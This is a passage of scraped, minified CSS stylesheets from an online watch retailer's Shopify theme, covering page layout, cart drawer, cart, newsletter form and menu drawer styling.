.image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img,.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:100%!important}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{max-width:100%}.custom-page.custom--the-collector .cstm_img_with_txt .image-with-text__text.rte.body p{margin-top:22px;margin-bottom:0}.custom-page.custom--the-collector .mobile-txt-collecting .rich-text__wrapper.rich-text__wrapper--center{width:100%!important}.custom-page.custom--the-collector .cstm-txt-image-container .cstm-image{margin:0}.custom-page.custom--the-collector .cstm-image{margin-top:15px}.custom-page.custom--the-collector .cstm_img_with_txt .grid--2-col-tablet .grid__item{width:100%}.custom-page.custom--the-collector .image-with-text__text.rte.body,.custom-page.custom--the-collector .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:100%}.custom-page.custom--the-collector .cstm_img_with_txt h2.image-with-text__heading.inline-richtext.h1{font-size:18px}.custom-page.custom--the-collector .image-with-text__text.rte.body p,.cstm-richtxt .mobile-txt-collecting .rich-text__text p{font-size:16px;line-height:22px;letter-spacing:.01em;text-align:justify}.custom-page.custom--the-collector .cstm-image img{max-width:250px;margin:0 auto}.custom-page.custom--the-collector .cstm-image h3{margin:0 auto 41px;font-size:16px;line-height:20.51px;letter-spacing:.06em;text-align:center}.custom-page.custom--the-collector .cstm-txt-image-container .image-with-text__grid{flex-direction:row!important;flex-wrap:wrap}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__text.rte.body{margin:0;max-width:100%}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-txt-image-container .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{margin-top:0;margin-left:0}.custom-page.custom--the-collector .cstm_img_with_txt .image-with-text__text.rte.body p:nth-child(2){display:none}.img-text-container .cracking-code__image{position:relative;right:0;margin-right:0;margin-left:0;top:0}.custom-page.custom--the-collector .img-text-container h2.section-title{margin-top:14px}.custom-page.custom--the-collector .cstm-richtxt .rich-text__wrapper.rich-text__wrapper--center.page-width{max-width:100%;width:100%;margin-left:0;margin-right:0;padding-right:17px;padding-left:17px}.custom-page.custom--the-collector .cracking-code__inner{flex-direction:column-reverse}.img-text-container h2.section-title{color:#c3a07d;margin-top:0;font-size:36.73px;line-height:49.9px;margin-bottom:44px}.img-text-container .code-number{font-size:60px;line-height:54px;text-align:center;margin-right:35px}.img-text-container .cracking-code__content{padding-left:10px;padding-right:10px}.img-text-container .code-text p{margin:0;font-size:16px;line-height:22px;color:#424242;text-align:justify;letter-spacing:0}.img-text-container .code-point{margin-bottom:15px}.img-text-container .cracking-code__inner .desktop-image{display:none}.img-text-container .cracking-code__inner .mobile-image{display:block}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__grid{flex-direction:row-reverse}.section-template--15831901962322__collector_image_with_text_eee9zR-padding.cstm-cstm-img-txt-bg{padding-top:0;padding-bottom:10px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{padding-left:0;top:10px}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{margin:0}.section-template--15831901962322__collector_image_with_text_eee9zR-padding.cstm-cstm-img-txt-bg .page-width{padding:0}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg img.cstm-sub-img{max-width:68px;max-height:68px;position:relative;top:0;left:50%;transform:translate(-50%);margin-top:32px;margin-bottom:20px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__text-item.grid__item{width:100%;max-width:100%;padding:0 21px 50px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .custom-page.custom--the-collector .image-with-text__media{aspect-ratio:1!important}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media{padding:0!important}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__media{aspect-ratio:1}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .cstm-image{margin-top:0}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:100%!important;aspect-ratio:100%}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__text.rte.body p:nth-child(2){display:block}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__text.rte.body p{font-family:AGaramondPro-Italic;font-size:16px;font-style:italic;font-weight:400;line-height:28px;text-align:center;margin-bottom:25px;color:#424242}.custom-page.custom--the-collector .cstm-width-add .richtxt-width.rich-text__text.rte:nth-child(5) p{margin-bottom:32px}.custom-page.custom--the-collector .banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media{height:78vh;margin-bottom:37px}.custom-page.custom--the-collector .banner__media.banner__media_mobile.media>*:not(.zoom):not(.deferred-media__poster-button){height:100%;object-position:bottom}.custom-page.custom--the-collector .header-wrapper{position:unset}.custom-page.custom--the-collector .banner__content{position:absolute;top:16px;left:51%;transform:translate(-50%)!important;width:100%;max-width:310px!important;text-align:center}.custom-page.custom--the-collector h2.banner__heading.inline-richtext.h0{font-size:48px;line-height:86px;letter-spacing:2.263157606124878px;text-align:center;margin-bottom:0}.custom-page.custom--the-collector .banner__text.rte.subtitle p{letter-spacing:0;font-size:20px;line-height:25px;text-align:center;margin-bottom:20px}.custom-page.custom--the-collector .image_sub_image{text-align:center;display:flex;justify-content:center}.custom-page.custom--the-collector .banner__text.rte.subtitle{margin:0}.custom-page.custom--the-collector .banner{position:relative}.cstm-richtxt .cstm-width-add .cstm-img-container.mobile-img img{padding:0 12px}.custom-page.custom--the-collector .newsletter__wrapper{padding:30px 20px}.custom-page.custom--the-collector .newsletter__wrapper .left-container .h1{font-size:21px;margin-bottom:10px;letter-spacing:1px}.custom-page.custom--the-collector .newsletter__wrapper .newsletter__subheading.rte p{margin:0 auto;max-width:275px;font-size:14px;font-weight:600}.custom-page.custom--the-collector .newsletter .newsletter__wrapper .right-container .newsletter-form__button:not(:focus-visible):not(.focused){padding:0 26px!important;font-size:13px;border-radius:0 5px 5px 0}.custom-page.custom--the-collector .newsletter__wrapper label.field__label{font-size:14px;line-height:inherit}.custom-page.custom--the-collector .newsletter__wrapper .newsletter-form__field-wrapper{max-width:100%;margin:10px 0 20px}.custom-page.custom--the-collector .cstm-newsletter .cstm-newsletter-container{gap:20px}.custom-page.custom--the-collector .newsletter-form__field-wrapper .field{width:100%;border-radius:5px}.custom-page.custom--the-collector .cstm-newsletter .newsletter-form__button{font-size:13px}.custom-page.custom--the-collector .cstm-newsletter .newsletter-form__field-wrapper .field__input::placeholder{font-size:14px}.custom-page.custom--the-collector .cstm-newsletter .newsletter__text p{letter-spacing:0}}@media screen and (min-width:749px){.cstm-richtxt .mobile-txt-collecting .rich-text__text p{display:none}}.cracking-code__inner .desktop-image{display:block}.cracking-code__inner .mobile-image{display:none}@media screen and (min-width:749px) and (max-width:1024px){.custom-page.custom--the-collector .header-wrapper{position:unset}.custom-page.custom--the-collector .image-with-text__text.rte.body p{font-size:21px;line-height:26px}.img-text-container h2.section-title{font-size:42px;margin-bottom:10px}.custom-page.custom--the-collector .img-text-container .code-points{max-width:100%}.custom-page.custom--the-collector .img-text-container .cracking-code__content{max-width:100%;width:100%}.custom-page.custom--the-collector .img-text-container .cracking-code__image{position:unset;margin-right:0}.custom-page.custom--the-collector .img-text-container .cracking-code__content{padding:0}.img-text-container .code-number{font-size:50px}.img-text-container .code-text p{line-height:25px}.custom-page.custom--the-collector .cstm-richtxt h2.rich-text__heading{font-size:42px}.custom-page.custom--the-collector .section-template--15831901962322__custom_richtext_Q3NUch-padding{padding-top:45px}.custom-page.custom--the-collector .section-template--15831901962322__custom_image_banner_FNLprJ-padding{padding-bottom:50px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg img.cstm-sub-img{max-width:60px;max-height:50px;top:-7%;left:50%;transform:translate(-50%,10px)}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__text-item.grid__item{padding:35px 30px}.custom-page.custom--the-collector .section-template--15831901962322__custom_richtext_CqNyAb-padding{padding-top:50px}.custom-page.custom--the-collector .cstm-newsletter .newsletter__text{text-align:center}.custom-page.custom--the-collector .cstm-newsletter .newsletter-form__field-wrapper .field{z-index:0;width:100%!important;border-radius:5px}.custom-page.custom--the-collector .cstm-newsletter .cstm-newsletter-container{justify-content:center;gap:0;flex-wrap:wrap}.custom-page.custom--the-collector .banner--medium:not(.banner--adapt){min-height:auto}}@media screen and (min-width:749px) and (max-width:1100px){.custom-page.custom--the-collector .cstm-richtxt .rich-text__blocks.center{padding:0 5rem}}@media screen and (min-width:1024px){.custom--the-collector .cstm-richtxt,.custom--the-collector .cstm-from-my-shelves{max-width:1600px;margin:0 auto}.custom-shipping-info .cstm-shipping-info .section-content p:first-child{margin-right:8px}.custom--the-collector .banner__media.banner__media-desktop.media.scroll-trigger.animate--fade-in{height:110vh}.custom--the-collector .banner__media.banner__media-desktop.media.scroll-trigger.animate--fade-in img{top:-10px}.custom--the-collector .banner--medium:not(.banner--adapt){height:110vh}.custom-page.custom--the-collector .banner .page-width{height:110vh}.custom-page.custom--the-collector .banner__box.content-container{top:7%}.custom-shipping-info .cstm-shipping-info .section-content p br{display:none}}@media screen and (min-width:1500px){.custom--the-collector .cracking-code__inner{position:relative}.custom--the-collector .cracking-code__image{margin:0!important;right:-10.39%!important}}@media screen and (min-width:1024px) and (max-width:1400px){.img-text-container .cracking-code__content{max-width:50%}}@media screen and (min-width:1500px){body.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .page-width{max-width:1600px;padding:0 20px;margin:0 auto}body.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__grid.grid.grid--gapless.grid--1-col.grid--2-col-tablet.image-with-text__grid--reverse{max-width:1476px;margin-left:104px}body.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media{max-height:775px!important;aspect-ratio:775/775!important;max-width:637.18px!important;width:637.18px!important}body.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{max-width:637.18px;height:771px!important}body.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:637.18px!important;aspect-ratio:637.18/775.18!important;margin:20px 32px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__grid{justify-content:flex-end}.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:unset!important;aspect-ratio:unset;margin:20px 32px}.custom-page.custom--the-collector .cstm-cstm-img-txt-bg{margin-top:49px}body.custom-page.custom--the-collector .cstm_img_with_txt .cstm-cstm-img-txt-bg .image-with-text__media-item.image-with-text__media-item--medium.image-with-text__media-item--top.grid__item{padding-left:25px}}@media screen and (max-width:1500px){.custom-page.custom--the-collector .image-with-text__media.image-with-text__media--adapt.global-media-settings.background-transparent.media img{max-width:555px!important;aspect-ratio:555/613!important;object-fit:contain}}@media screen and (max-width:479px){.custom-page.custom--the-collector .cstm-cstm-img-txt-bg .image-with-text__text-item.grid__item{margin-top:10px}}
/*# sourceMappingURL=/cdn/shop/t/268/assets/faq.css.map?v=35862625511111244601763719249 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/custom-pages.css?v=79137086028304362361763719229
body_size: 11
content:
.custom-contact .grid{justify-content:center}.custom-contact .grid iframe{width:100%!important}.custom-contact .contact__support hr{margin:10px 0}.custom-contact .contact__support a{font-size:20px;color:#929292;text-decoration:none}.custom-contact span.icon{font-size:16px;margin-right:10px}.custom-contact .icon-mail:before{content:"\e908";font-family:icons}@media screen and (min-width: 750px){.custom-contact .page-heading-title{margin-bottom:40px}}.custom-contact .page-heading-title{display:flex;justify-content:center}.custom-page.custom-contact .page-heading-title h1.main-page-title{margin:0}.custom-contact .page-content{max-width:1134px}.custom-contact .grid__item{width:100%;max-width:523px;padding-left:15px}@media screen and (max-width: 768px){.custom-contact .grid__item{max-width:60%;padding-left:0}}@media screen and (max-width: 426px){.custom-contact .grid__item{max-width:80%}.custom-contact-us .grid__item:has(.form-vertical){max-width:100%;padding:0 20px}}.custom-creative h4:before{content:"";height:.1px;width:260px;background-color:#92929280;position:absolute;top:50%;transform:translateY(-50%);left:0}.custom-creative h4:after{content:"";height:.1px;width:260px;background-color:#92929280;position:absolute;top:50%;transform:translateY(-50%);right:0}.custom-creative h4{font-size:48px;text-align:center;color:#c3a07d;font-variant:small-caps;font-family:FuturaPT-Light;display:flex;align-items:center;justify-content:center;letter-spacing:2px;text-transform:none;width:300px;margin:0}.custom-creative .full-width{width:100%;position:relative;display:flex;justify-content:center;align-items:center;margin:100px 0 40px}.custom-creative .page-content *{text-align:center}.custom-page.custom-creative .columns img{border:none}.custom-creative .text-left p{text-align:left}.custom-creative .page-content p{margin:0;margin:0 0 20px!important}.custom-creative .small-centered .content-full:first-child p{font-family:AGaramondPro-Italic;font-size:25px;margin:0 0 25px}.custom-creative .page-content p,.custom-creative .page-content{font-size:20px}.custom-creative .page-content br{display:block!important}.custom-page.custom-creative .page-content{max-width:829px;border-bottom:solid #e5e5e5 1px}.custom-page.custom-creative .page-heading-title{max-width:80%}.custom-page.custom-creative .newsletter__wrapper{max-width:98%}.custom--reviews .page-heading-title h1.main-page-title,.custom--shared-wishlists .page-heading-title h1.main-page-title{display:block!important}.custom-page.custom-creative .page-content hr{display:none}@media screen and (min-width: 1300px){.custom-creative h4{width:auto}.custom-page.custom-creative .page-content{max-width:1100px}}@media screen and (max-width: 1295px){.custom-creative .full-width{margin:40px 0}}@media screen and (max-width: 990px){.custom-creative .full-width{margin:20px 0}.custom-creative h4{width:100%;font-size:24px}.custom-page.custom-creative .page-heading-title{font-size:32px;max-width:100%}.custom-creative .small-centered .content-full:first-child p{font-size:18px}.custom-creative .page-content p{font-size:16px;margin-bottom:20px!important}}@media screen and (max-width: 850px){.custom-creative .full-width :after,.custom-creative .full-width :before{display:none}.custom-creative .section_header{padding-top:40px;padding-bottom:0}}.custom-unsubscription,.custom-update-profile,.custom-our-newsletter,.custom-subscription-confirmation,.custom-thank-you{background:#000!important}
/*# sourceMappingURL=/cdn/shop/t/268/assets/custom-pages.css.map?v=79137086028304362361763719229 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/component-cart-drawer.css?v=58140439800681209941763719214
body_size: 1077
content:
.drawer{position:fixed;z-index:1000;right:0;top:0;width:auto;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility .5s ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:80rem;max-width:calc(100vw - 3rem);padding:0rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform .5s ease}.drawer__inner-empty{height:100%;padding:0 3rem;overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:flex-start;margin-top:15%}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .cart-drawer__warnings .drawer__close{display:none}cart-drawer.is-empty .drawer__header{display:flex;position:fixed;top:0;width:-webkit-fill-available;max-width:800px;margin-inline:30px;border-bottom:1px solid #D2D2D2;height:100%;max-height:70px}cart-drawer .drawer__header span.svg-wrapper.icon.icon-x:before{font-weight:700}cart-drawer:not(.is-empty) .cart-drawer__warnings{display:none}cart-drawer:not(.is-empty) .cart-drawer__collection{display:block}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;padding:1.5rem 0;padding-bottom:0;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #D2D2D2}.drawer__heading{margin:0 0 1rem;text-transform:uppercase;text-align:left;font-weight:600;letter-spacing:2px;color:#424242;text-align:center;font-size:25px}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close .svg-wrapper{height:2rem;width:2rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{padding:5px 0;width:100%}cart-drawer-items.is-empty+.drawer__footer{display:none}.drawer__footer>details{margin-top:-1.5rem;border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 2.8rem 1.5rem 0}.drawer__footer>details+.cart-drawer__footer{padding-top:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%}cart-drawer-items{overflow:auto;flex:1}@media screen and (max-height: 650px){cart-drawer-items{overflow:auto}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem;margin-bottom:0;align-items:center}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3;width:100%;height:100%;max-width:215px;min-width:215px}.cart-drawer .cart-item__image{background-color:#f4f4f4;padding:10px;max-height:210px;max-width:100%;display:block;width:100%;height:100%}.cart-drawer .cart-item__nested-line .cart-item__image{max-width:60%;float:right}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid #D2D2D2}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading__spinner{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:1.7rem}.cart-drawer .cart-items .cart-item__nested-line td:not(.cart-item__quantity){padding-top:1rem}.cart-drawer .cart-item>td+td{padding-left:2rem}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.6rem}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}@media screen and (max-width: 749px){.cart-drawer .cart-item cart-remove-button{margin-left:0}}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1}.cart-drawer .tax-note{margin:1.2rem 0 2rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;background-color:#c3a07d;font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;height:60px;line-height:60px;white-space:nowrap;display:inline-block;padding:0 25px;outline:none!important;box-shadow:none!important;font-family:FuturaPT-Book;font-size:18px;letter-spacing:normal}.cart-drawer .cart-item__media{grid-row:1 / 3;width:100%;height:100%;max-width:none;min-width:unset}.cart-drawer .cart__checkout-button:after{box-shadow:unset}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}.cart-drawer .cart-items thead{margin-bottom:4rem}.cart-drawer .cart-item__image{max-width:100%;padding:10px;max-height:210px;display:block;width:100%;height:100%;max-width:210px;min-width:210px;min-height:210px;object-fit:contain}}.cart-drawer .cart-item__image{max-width:100%;padding:10px;max-height:210px;display:block;width:auto;height:auto;object-fit:contain}cart-drawer-items::-webkit-scrollbar{width:3px}cart-drawer-items::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}cart-drawer-items::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .quantity-popover-container{padding:0}.cart-drawer .quantity-popover__info.global-settings-popup{transform:translateY(0);top:100%}.cart-drawer .cart-item__error{margin-top:.8rem}.cart-drawer .quantity-popover__info+.cart-item__error{margin-top:.2rem}@media screen and (min-width: 750px){.cart-drawer .cart-item__quantity--info quantity-popover>*{padding-left:0}.cart-drawer .cart-item__error{margin-left:0}}.cart__checkout-text{color:#000;letter-spacing:normal}@media screen and (max-width:750px){cart-drawer.is-empty .cart__empty-text,.is-empty .cart__warnings{font-size:35px;font-weight:600;margin-bottom:35px}.cart-drawer__empty-content a.button{height:38px!important;line-height:38px;min-height:auto}.cart-drawer__warnings{margin-top:35%}}@media screen and (max-width:450px){cart-drawer.is-empty .cart__empty-text,.is-empty .cart__warnings{font-size:28px;font-weight:600;white-space:nowrap}.cart-drawer__empty-content a.button{font-size:14px}.drawer__inner-empty{padding:0 2rem}}
/*# sourceMappingURL=/cdn/shop/t/268/assets/component-cart-drawer.css.map?v=58140439800681209941763719214 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/component-cart.css?v=72295706370154082141763719215
body_size: 331
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block;color:#000;margin:80px 0;font-size:63px;white-space:nowrap;text-align:center;font-variant:small-caps;font-family:FuturaPT-Light,Helvetica,Arial,sans-serif;font-weight:400}a.button.empty-cart-div:before,a.button.empty-cart-div:after{box-shadow:none}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:6.5rem}.cart__footer .discounts{margin-bottom:1rem}.cart__note{height:fit-content;top:2.5rem}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__dynamic-checkout-buttons:has(.dynamic-checkout__content:empty){margin:0}.cart__blocks>*+*{margin-top:1rem}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas{text-align:center}.main-footer-wrapper cart-items.custom-cart-items.is-empty{width:100%}.main-cart-items-footer.is-empty .cart__additional-info,.main-footer-wrapper.is-empty h2.cart__login-title,.main-footer-wrapper.is-empty p.cart__login-paragraph,.main-footer-wrapper.is-empty .cart-title.title,.main-footer-wrapper.is-empty .head-main-header-wrapper,div#main-footer-wrapper-id .main-cart-upsell.is-empty{display:none}.main-footer-wrapper cart-items.custom-cart-items.is-empty .empty-cart-div{background-color:#c3a07d;font-family:FuturaPT-Medium;color:#fff;text-transform:uppercase;height:60px;line-height:60px;white-space:nowrap;display:inline-block;padding:0 25px;outline:none;box-shadow:none;font-size:22px}.cart__blocks{width:100%}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem}}@media screen and (max-width:768px){.is-empty .cart__empty-text,.is-empty .cart__warnings{white-space:normal}}
/*# sourceMappingURL=/cdn/shop/t/268/assets/component-cart.css.map?v=72295706370154082141763719215 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/component-newsletter.css?v=177657815290625187951763719221
body_size: -257
content:
.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem;background:#f2f2f2;border-radius:10px;color:#424242!important;font-weight:600;padding-block:10px}.newsletter-form__field-wrapper .field__input::placeholder{color:#424242;opacity:.8}.newsletter-form__field-wrapper .field{z-index:0;width:450px;border-radius:10px}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}.newsletter-form__field-wrapper .field{position:relative;left:50%;transform:translate(-50%)}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit;padding:0 25px!important;text-indent:0px;font-size:15px;border:1px solid #C3A07D!important;background:#c3a07d!important;font-family:FuturaPT-Book!important;letter-spacing:1.5px;width:fit-content;color:#fff;border-radius:0 10px 10px 0}.newsletter-form__button .icon{width:1.5rem}
/*# sourceMappingURL=/cdn/shop/t/268/assets/component-newsletter.css.map?v=177657815290625187951763719221 */


--- FILE ---
content_type: text/css
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/component-menu-drawer.css?v=120481037913508248941763719220
body_size: 666
content:
.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top:100%;left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translateY(0);visibility:hidden;z-index:3;left:0;top:100%;width:100%;height:0%;padding:0;background-color:rgb(var(--color-background));overflow-x:hidden;filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)); transition: transform var(--duration-default) ease,visibility var(--duration-default) ease;);transition:height .6s ease,opacity .6s ease,transform .6s ease,visibility 0s linear .6s;opacity:0}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.js 